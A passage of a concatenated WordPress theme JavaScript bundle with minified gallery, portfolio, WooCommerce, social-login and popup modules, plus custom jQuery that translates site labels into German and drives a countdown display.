e=a(".eltd-stacked-images-holder");e.length&&e.each(function(){var e=a(this),t=e.find(".eltd-si-switch-images"),l=t.find("img");e.appear(function(){e.waitForImages(function(){e.addClass("eltd-appeared"),setTimeout(function(){e.addClass("eltd-animated")},850)}),l.each(function(){var e=a(this);e.one(eltd.transitionEnd,function(){e.addClass("eltd-idle")}),e.on("click",function(){e.addClass("eltd-removing"),e.one(eltd.transitionEnd,function(){e.detach(),e.siblings().addClass("eltd-repositioning"),e.appendTo(t),setTimeout(function(){e.siblings().removeClass("eltd-repositioning"),e.removeClass("eltd-removing").addClass("eltd-adding"),e.one(eltd.transitionEnd,function(){e.removeClass("eltd-adding")})},100)})})})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.stackedImages=e).eltdInitStackedImages=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-tabs");e.length&&e.each(function(){var e=a(this);e.children(".eltd-tab-container").each(function(e){e+=1;var t=a(this),l=t.attr("id"),t=t.parent().find(".eltd-tabs-nav li:nth-child("+e+") a"),e=t.attr("href");-1<(l="#"+l).indexOf(e)&&t.attr("href",l)}),e.tabs()})}(eltd.modules.tabs=e).eltdInitTabs=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){l()}function l(){var d,n=i(".eltd-vertical-split-slider");n.length&&(eltd.body.hasClass("eltd-vss-initialized")&&(eltd.body.removeClass("eltd-vss-initialized"),i.fn.multiscroll.destroy()),n.height(eltd.windowHeight).animate({opacity:1},300),d="",eltd.body.hasClass("eltd-light-header")?d="light":eltd.body.hasClass("eltd-dark-header")&&(d="dark"),n.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".eltd-vss-ms-section",leftSelector:".eltd-vss-ms-left",rightSelector:".eltd-vss-ms-right",afterRender:function(){s(i(".eltd-vss-ms-left .eltd-vss-ms-section:last-child").data("header-style"),d),eltd.body.addClass("eltd-vss-initialized");var e=i("div.wpcf7 > form");e.length&&e.each(function(){var t=i(this);t.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(t)})});var t=i('<div class="eltd-vss-responsive"></div>'),l=n.find(".eltd-vss-ms-left > div"),a=n.find(".eltd-vss-ms-right > div");n.after(t);for(var o=0;o<l.length;o++)t.append(i(l[o]).clone(!0)),t.append(i(a[l.length-1-o]).clone(!0));e=i(".eltd-vss-responsive .eltd-google-map");e.length&&e.each(function(){var e=i(this);e.empty();var t=Math.floor(1e5*Math.random()+1);e.attr("id","eltd-map-"+t),e.data("unique-id",t)}),"function"==typeof eltd.modules.button.eltdButton&&eltd.modules.button.eltdButton().init(),"function"==typeof eltd.modules.elementsHolder.eltdInitElementsHolderResponsiveStyle&&eltd.modules.elementsHolder.eltdInitElementsHolderResponsiveStyle(),"function"==typeof eltd.modules.googleMap.eltdShowGoogleMap&&eltd.modules.googleMap.eltdShowGoogleMap(),"function"==typeof eltd.modules.icon.eltdIcon&&eltd.modules.icon.eltdIcon().init(),"function"==typeof eltd.modules.progressBar.eltdInitProgressBars&&eltd.modules.progressBar.eltdInitProgressBars()},onLeave:function(e,t,l){s(i(i(".eltd-vss-ms-left .eltd-vss-ms-section")[i(".eltd-vss-ms-left .eltd-vss-ms-section").length-t]).data("header-style"),d)}}),eltd.windowWidth<=1024?i.fn.multiscroll.destroy():i.fn.multiscroll.build(),i(window).resize(function(){eltd.windowWidth<=1024?i.fn.multiscroll.destroy():i.fn.multiscroll.build()}))}function s(e,t){void 0!==e&&""!==e?eltd.body.removeClass("eltd-light-header eltd-dark-header").addClass("eltd-"+e+"-header"):""!==t?eltd.body.removeClass("eltd-light-header eltd-dark-header").addClass("eltd-"+t+"-header"):eltd.body.removeClass("eltd-light-header eltd-dark-header")}(eltd.modules.verticalSplitSlider=e).eltdInitVerticalSplitSlider=l,e.eltdOnDocumentReady=t,i(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){}function l(){var e;d(),(e=h(".eltd-portfolio-list-holder .eltd-pl-filter-holder")).length&&e.each(function(){var o=h(this),d=o.closest(".eltd-portfolio-list-holder"),n=d.find(".eltd-pl-inner"),i=!!d.hasClass("eltd-pl-pag-load-more");o.find(".eltd-pl-filter:first").addClass("eltd-pl-current"),d.hasClass("eltd-pl-gallery")&&n.isotope(),o.find(".eltd-pl-filter").on("click",function(){var e=h(this),t=e.attr("data-filter"),l=t.length?t.substring(1):"",a=!!n.children().hasClass(l);e.parent().children(".eltd-pl-filter").removeClass("eltd-pl-current"),e.addClass("eltd-pl-current"),i&&!a?function l(e,t,a){var o=e,d=o.find(".eltd-pl-inner"),n=t,i=a,t=0;void 0!==o.data("max-num-pages")&&!1!==o.data("max-num-pages")&&(t=o.data("max-num-pages"));var a=eltd.modules.common.getLoadMoreData(o),s=a.nextPage,a=eltd.modules.common.setLoadMoreAjaxData(a,"eltd_core_portfolio_ajax_load_more"),r=o.find(".eltd-pl-loading");s<=t&&(r.addClass("eltd-showing eltd-filter-trigger"),d.css("opacity","0"),h.ajax({type:"POST",data:a,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){s++,o.data("next-page",s);var e=h.parseJSON(e),t=e.html;o.waitForImages(function(){d.append(t).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!d.children().hasClass(i);e?setTimeout(function(){p(d.find(".eltd-pl-grid-sizer").width(),o),d.isotope("layout").isotope({filter:n}),r.removeClass("eltd-showing eltd-filter-trigger"),setTimeout(function(){d.css("opacity","1"),eltd.modules.parallax.eltdInitParallax()},150)},400):(r.removeClass("eltd-showing eltd-filter-trigger"),l(o,n,i))})}}))}(d,t,l):(o.parent().children(".eltd-pl-inner").isotope({filter:t}),eltd.modules.parallax.eltdInitParallax())})}),(e=h(".eltd-portfolio-single-holder .eltd-ps-masonry-images").children()).length&&(e.isotope({layoutMode:"packery",itemSelector:".eltd-ps-image",percentPosition:!0,packery:{gutter:".eltd-ps-grid-gutter",columnWidth:".eltd-ps-grid-sizer"}}),e.css("opacity","1")),n(),i().init(),s().init()}function a(){d()}function o(){i().scroll()}function n(){var e=h(".eltd-portfolio-list-holder.eltd-pl-has-animation");e.length&&e.each(function(){h(this).children(".eltd-pl-inner").children("article").each(function(e){var t=h(this);t.appear(function(){t.addClass("eltd-item-show"),setTimeout(function(){t.addClass("eltd-item-shown")},1e3)},{accX:0,accY:0})})})}function d(){var e=h(".eltd-portfolio-list-holder.eltd-pl-masonry");e.length&&e.each(function(){var e=h(this),t=e.children(".eltd-pl-inner");p(e.find(".eltd-pl-grid-sizer").width(),e),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".eltd-pl-grid-gutter",columnWidth:".eltd-pl-grid-sizer"}}),setTimeout(function(){eltd.modules.parallax.eltdInitParallax()}),t.css("opacity","1")})}function p(e,t){var l,a,o,d;t.hasClass("eltd-pl-images-fixed")&&(l=parseInt(t.find("article").css("padding-left")),a=t.find(".eltd-pl-masonry-default"),o=t.find(".eltd-pl-masonry-large-width"),d=t.find(".eltd-pl-masonry-large-height"),t=t.find(".eltd-pl-masonry-large-width-height"),680<eltd.windowWidth?(a.css("height",e-2*l),d.css("height",Math.round(2*e)-2*l),t.css("height",Math.round(2*e)-2*l),o.css("height",e-2*l)):(a.css("height",e),d.css("height",e),t.css("height",e),o.css("height",Math.round(e/2))))}function i(){function o(e){var t=e.outerHeight()+e.offset().top-eltdGlobalVars.vars.eltdAddForAdminBar;!e.hasClass("eltd-pl-infinite-scroll-started")&&eltd.scroll+eltd.windowHeight>t&&d(e)}var e=h(".eltd-portfolio-list-holder"),d=function(l,e){var a,o=l.find(".eltd-pl-inner");void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(a=l.data("max-num-pages")),l.hasClass("eltd-pl-pag-standard")&&l.data("next-page",e),l.hasClass("eltd-pl-pag-infinite-scroll")&&l.addClass("eltd-pl-infinite-scroll-started");var d,e=eltd.modules.common.getLoadMoreData(l),n=l.find(".eltd-pl-loading");(d=e.nextPage)<=a&&(l.hasClass("eltd-pl-pag-standard")?(n.addClass("eltd-showing eltd-standard-pag-trigger"),l.addClass("eltd-pl-pag-standard-animate")):n.addClass("eltd-showing"),e=eltd.modules.common.setLoadMoreAjaxData(e,"eltd_core_portfolio_ajax_load_more"),h.ajax({type:"POST",data:e,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){l.hasClass("eltd-pl-pag-standard")||d++,l.data("next-page",d);var t=h.parseJSON(e).html;l.hasClass("eltd-pl-pag-standard")?(i(l,a,d),l.waitForImages(function(){l.hasClass("eltd-pl-masonry")?(p(o.find(".eltd-blog-masonry-grid-sizer").width(),l),s(l,o,n,t)):(l.hasClass("eltd-pl-gallery")&&l.hasClass("eltd-pl-has-filter")?s:r)(l,o,n,t)})):l.waitForImages(function(){(l.hasClass("eltd-pl-masonry")||l.hasClass("eltd-pl-gallery")&&l.hasClass("eltd-pl-has-filter")?c:u)(o,n,t)}),l.hasClass("eltd-pl-infinite-scroll-started")&&l.removeClass("eltd-pl-infinite-scroll-started")}})),d===a&&l.find(".eltd-pl-load-more-holder").hide()},i=function(e,t,l){var a=e.find(".eltd-pl-standard-pagination"),o=a.find("li.eltd-pl-pag-number"),e=a.find("li.eltd-pl-pag-prev a"),a=a.find("li.eltd-pl-pag-next a");o.removeClass("eltd-pl-pag-active"),o.eq(l-1).addClass("eltd-pl-pag-active"),e.data("paged",l-1),a.data("paged",l+1),1<l?e.css({opacity:"1"}):e.css({opacity:"0"}),l===t?a.css({opacity:"0"}):a.css({opacity:"1"})},s=function(e,t,l,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),n(),eltd.modules.parallax.eltdInitParallax()},400)},r=function(e,t,l,a){l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-pl-pag-standard-animate"),t.html(a),n(),eltd.modules.parallax.eltdInitParallax()},c=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltd-showing"),setTimeout(function(){e.isotope("layout"),n(),eltd.modules.parallax.eltdInitParallax()},400)},u=function(e,t,l){t.removeClass("eltd-showing"),e.append(l),n(),eltd.modules.parallax.eltdInitParallax()};return{init:function(){e.length&&e.each(function(){var a,e,t,l=h(this);l.hasClass("eltd-pl-pag-standard")&&(e=(a=l).find(".eltd-pl-standard-pagination li")).length&&e.each(function(){var t=h(this).children("a"),l=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(l=t.data("paged")),d(a,l)})}),l.hasClass("eltd-pl-pag-load-more")&&(t=l).find(".eltd-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)}),l.hasClass("eltd-pl-pag-infinite-scroll")&&o(l)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltd-pl-pag-infinite-scroll")&&o(e)})}}}(eltd.modules.portfolio=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,h(document).ready(t),h(window).on("load",l),h(window).resize(a),h(window).scroll(o);var s=function(){var t,l,a,e,o,d=h(".eltd-follow-portfolio-info .eltd-portfolio-single-holder .eltd-ps-info-sticky-holder");d.length&&(t=d.offset().top,l=d.height(),a=h(".eltd-ps-image-holder").height(),e=h(".header-appear, .eltd-fixed-wrapper"),o=e.length?e.height():0);return{init:function(){var e;d.length&&l<a&&eltd.scroll>t&&(e=eltd.scroll+o+eltdGlobalVars.vars.eltdAddForAdminBar-t,a<e+l&&(e=a-l),d.animate({marginTop:e})),h(window).scroll(function(){d.length&&l<a&&(eltd.scroll>t?eltd.scroll+o+l<a?(h(".header-appear, .eltd-fixed-wrapper").length&&(o=h(".header-appear, .eltd-fixed-wrapper").height()),d.stop().animate({marginTop:eltd.scroll+o+eltdGlobalVars.vars.eltdAddForAdminBar-t}),o=0):d.stop().animate({marginTop:a-l}):d.stop().animate({marginTop:0}))})}}}}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-masonry-gallery-holder"),t=e.children(".eltd-mg-inner"),l=t.children(".eltd-mg-grid-sizer");o(l.outerWidth(),t),e.length&&(e.each(function(){var e=a(this).children(".eltd-mg-inner");e.waitForImages(function(){e.animate({opacity:1}),e.isotope({layoutMode:"packery",itemSelector:".eltd-mg-item",percentPosition:!0,packery:{gutter:".eltd-mg-grid-gutter",columnWidth:".eltd-mg-grid-sizer"}})})}),a(window).resize(function(){o(l.outerWidth(),t),t.isotope("reloadItems")}))}function o(e,t){var l=t.find(".eltd-mg-rectangle-portrait"),a=t.find(".eltd-mg-rectangle-landscape"),o=t.find(".eltd-mg-square-big"),t=t.find(".eltd-mg-square-small");l.css("height",2*e),window.innerWidth<=680?a.css("height",e/2):a.css("height",e),o.css("height",2*e),window.innerWidth<=680&&o.css("height",o.width()),t.css("height",e)}(eltd.modules.masonryGallery=e).eltdInitMasonryGallery=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){i(document).on("click",".eltd-quantity-minus, .eltd-quantity-plus",function(e){e.stopPropagation();var t,l=i(this),a=l.siblings(".eltd-quantity-input"),o=parseFloat(a.data("step")),d=parseFloat(a.data("max")),n=!1,e=parseFloat(a.val());l.hasClass("eltd-quantity-minus")&&(n=!0),n?1<=(t=e-o)?a.val(t):a.val(0):(t=e+o,void 0!==d&&d<=t?a.val(d):a.val(t)),a.trigger("change")}),function(){var e=i(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});e=i("#calc_shipping_country");e.length&&e.select2();e=i(".cart-collaterals .shipping select#calc_shipping_state");e.length&&e.select2()}()}function l(){o()}function a(){o()}function o(){var e=i(".eltd-pl-holder.eltd-masonry-layout .eltd-pl-outer");e.length&&e.each(function(){var e=i(this);e.waitForImages(function(){e.isotope({itemSelector:".eltd-pli",resizable:!1,masonry:{columnWidth:".eltd-pl-sizer",gutter:".eltd-pl-gutter"}}),e.isotope("layout"),e.css("opacity",1)})})}(eltd.modules.woocommerce=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,i(document).ready(t),i(window).on("load",l),i(window).resize(a)}(jQuery);


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



var facebookAppId;!function(e,t,o){var n=e.getElementsByTagName(t)[0];e.getElementById(o)||((t=e.createElement(t)).id=o,t.src="//connect.facebook.net/en_US/sdk.js",n.parentNode.insertBefore(t,n))}(document,"script","facebook-jssdk"),"undefined"!=typeof eltdSocialLoginVars&&(facebookAppId=eltdSocialLoginVars.social.facebookAppId),facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v2.5"}),window.FB=FB}),function(s){"use strict";var e={};function t(){var e,t=s(".eltd-login-opener"),o=s(".eltd-login-register-holder");t&&(e=s(".eltd-login-register-content"),t.click(function(e){e.preventDefault(),o.fadeIn(300),o.addClass("opened")}),o.click(function(e){o.hasClass("opened")&&(o.fadeOut(300),o.removeClass("opened"))}),s(".eltd-login-register-content").click(function(e){e.stopPropagation()}),s(window).on("keyup",function(e){o.hasClass("opened")&&27==e.keyCode&&(o.fadeOut(300),o.removeClass("opened"))}),e.tabs())}function o(){s(".eltd-login-form").on("submit",function(e){e.preventDefault();e={action:"eltd_membership_login_user",security:s(this).find("#eltd-login-security").val(),login_data:s(this).serialize()};return s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function n(){s(".eltd-register-form").on("submit",function(e){e.preventDefault();e={action:"eltd_membership_register_user",security:s(this).find("#eltd-register-security").val(),register_data:s(this).serialize()};return s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function i(){var t=s(".eltd-reset-pass-form");t.submit(function(e){e.preventDefault();e={action:"eltd_membership_user_lost_password",user_login:t.find("#user_reset_password_login").val()};s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}})})}function a(e){var t=s(".eltd-membership-response-holder"),o=_.template(s(".eltd-membership-response-template").html()),n="success"===e.status?"eltd-membership-message-succes":"eltd-membership-message-error",e=o({messageClass:n,message:e.message});t.html(e)}function l(){s(".eltd-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){"connected"===(e=e).status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var t=s(".eltd-facebook-login-holder [name^=eltd_nonce_facebook_login]").val();e.nonce=t,e.image=e.picture.data.url;e={action:"eltd_membership_check_facebook_user",response:e};s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},{scope:"email, public_profile"})})}function r(){var e;"undefined"!=typeof eltdSocialLoginVars&&(e=eltdSocialLoginVars.social.googleClientId),e?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),s(".eltd-google-login-holder").submit(function(e){e.preventDefault(),window.auth2.signIn(),function(){{var e,t;window.auth2.isSignedIn.get()&&(e=window.auth2.currentUser.get().getBasicProfile(),t=s(".eltd-google-login-holder [name^=eltd_nonce_google_login]").val(),t={action:"eltd_membership_check_google_user",response:{id:e.getId(),name:e.getName(),email:e.getEmail(),image:e.getImageUrl(),link:"https://plus.google.com/"+e.getId(),nonce:t}},s.ajax({type:"POST",data:t,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}}))}}()})}):s(".eltd-google-login-holder").submit(function(e){e.preventDefault()})}function c(){var o,n,i,e=s("#eltd-membership-update-profile-form");e.length&&(o=e.find("button"),n=o.data("updating-text"),i=o.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=o.html();o.html(n);e={action:"eltd_membership_update_user_profile",data:s(this).serialize()};return s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status?(o.html(i),window.location=e.redirect):o.html(t)}}),!1}))}"undefined"!=typeof eltd&&(eltd.modules.socialLogin=e),e.eltdUserLogin=o,e.eltdUserRegister=n,e.eltdUserLostPassword=i,e.eltdInitLoginWidgetModal=t,e.eltdInitFacebookLogin=l,e.eltdInitGooglePlusLogin=r,e.eltdUpdateUserProfile=c,s(document).ready(function(){t(),o(),n(),i(),c()}),s(window).on("load",function(){l(),r()}),s(window).resize(function(){}),s(window).scroll(function(){})}(jQuery);


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



var paoc_ideal_timer=0;(function($){"use strict";$('.paoc-popup iframe[src*="vimeo.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="dailymotion.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="m.youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="youtu.be"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="screencast-o-matic.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="videopress.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="video.wordpress.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="fast.wistia.net"]').wrap('<div class="paoc-iframe-wrap" />');$(document).on('mousemove keypress scroll click touchstart touchmove',function(){paoc_ideal_timer=0});$('.paoc-popup-page-load.paoc-popup-js').each(function(index){var target=$(this).attr('id');if(typeof(target)!=='undefined'){var options=$('#'+target).data('popup-conf');var data_opts=$('#'+target).data('conf');var paoc_active_flag=popupaoc_popup_active_flag(index,target,data_opts,options);if(paoc_active_flag==1){setTimeout(function(){popupaoc_open_popup(target,options,data_opts)},data_opts.open_delay)}
